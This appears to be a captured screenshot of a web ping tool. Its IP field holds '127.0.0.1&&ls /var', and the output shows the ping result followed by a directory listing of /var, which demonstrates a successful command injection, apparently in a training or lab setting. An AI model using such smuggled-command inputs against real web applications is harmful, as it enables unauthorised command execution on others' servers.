 Ping Utility
Enter IP Address: 127.0.0.1&&ls /var Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.304 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.319 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.308 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.314 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3045ms
rtt min/avg/max/mdev = 0.304/0.311/0.319/0.005 ms
cache
empty
lib
local
lock
log
mail
opt
run
spool
tmp
www